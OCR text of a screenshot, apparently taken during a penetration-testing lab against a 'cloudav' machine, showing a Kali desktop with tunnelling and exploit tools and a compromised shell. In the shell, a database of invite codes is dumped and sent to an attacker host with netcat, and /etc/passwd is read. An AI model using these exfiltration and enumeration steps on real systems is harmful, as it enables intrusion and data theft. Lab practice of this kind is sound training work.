 1 2 3 4
3
8:17
回收站
data.txt
user
文件系统
Neo-reGeo...
主文件夹
Neo-reGeo...
trytofind.jpg
Venom v1.1.0
ss1
36337.py
1.jpg
db.sql
Venom.v1.1...
passwd
root@kali: ~
文件 动作 编辑 查看 帮助
return '<meta http-equiv="refresh" content="0; url=/" />'
if __name__ == "__main__":
app.secret_key = os.urandom(12)
app.run(host='0.0.0.0',port=8080, debug=True)
scanner@cloudav:~/cloudav_app$ id
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
scanner@cloudav:~/cloudav_app$ cat database.sql
��Jitablen<]tablecodecodeCREATE TABLE `code` (
`password` TEXT
#cloudavtech1mysecondinvitecode+myinvitecode123scanner@cloudav:~/cloudav_app$
scanner@cloudav:~/cloudav_app$ clear
TERM environment variable not set.
scanner@cloudav:~/cloudav_app$ clear
TERM environment variable not set.
scanner@cloudav:~/cloudav_app$ sqlite3
Command 'sqlite3' not found, but can be installed with:
apt install sqlite3
Please ask your administrator.
scanner@cloudav:~/cloudav_app$ nc 192.168.56.104 6666  < database.sql
scanner@cloudav:~/cloudav_app$ nc 192.168.56.104 6666  < database.sql
scanner@cloudav:~/cloudav_app$ cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
scanner@cloudav:~/cloudav_app$ ifconfig
Command 'ifconfig' is available in '/sbin/ifconfig'